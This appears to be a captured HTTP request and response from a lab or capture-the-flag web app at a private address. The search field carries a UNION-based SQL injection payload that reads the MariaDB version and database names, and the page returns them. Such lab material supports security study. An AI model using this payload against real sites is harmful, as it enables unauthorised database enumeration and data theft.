 POST /results.php HTTP/1.1
Host: 192.168.50.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://192.168.50.108
Connection: close
Referer: http://192.168.50.108/search.php
Cookie: PHPSESSID=622uuknu5m2krs25evhm9uo7qc
Upgrade-Insecure-Requests: 1
search=Mary' UNION SELECT schema_name,@@version,3,4,5,6 FROM
information_schema.schemata-- -
Example.com
Home Display All Records Search
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: information_schema
Name: 10.3.17-MariaDB-0+deb10u1 3
Position: 4
Phone No: 5
Email: 6
ID: Staff
Name: 10.3.17-MariaDB-0+deb10u1 3
Position: 4
Phone No: 5
Email: 6
ID: users
Name: 10.3.17-MariaDB-0+deb10u1 3
Position: 4
Phone No: 5
Email: 6